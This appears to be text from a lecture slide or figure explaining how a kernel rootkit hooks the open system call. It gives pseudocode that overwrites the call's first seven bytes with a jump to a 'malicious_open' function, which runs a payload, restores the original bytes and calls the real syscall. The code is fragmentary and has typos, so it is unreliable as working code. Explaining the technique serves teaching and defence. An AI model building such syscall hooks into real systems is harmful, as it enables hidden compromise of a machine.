 Replace the first 7 bytes of syscall_open as jump to malicious_open.
- This faked system call will issue malicious function, restore the original system call and
then call the correct one.
1 struct file sysmap = open("System.map-version");
2 long *syscall_addr = read_syscall_table(sysmap);
3 syscall_open = syscall_addr[__NR_open];
5 char old_syscall_code[7];
6 memncpy(old_syscall_code, syscall_open, 7);
8 char pt[4];
9 memncpy(pt, (long)malicious_open, 4)
10 char new_syscall_code[7] =
11 {"\xbd",pt[0],pt[1],pt[2],pt[3], // movl %pt, %ebp
12 "\xff","\xe5"}; // jmp %ebp
13 memncpy(syscall_open, new_syscall_code, 7);
15 int malicious_open(char *object_name) {
16 malicious_function();
17 memncpy(syscall_open, old_syscall_code, 7);
18 return syscall_open(object_name);
19 }
new_syscall_code
sys_open
malicious_open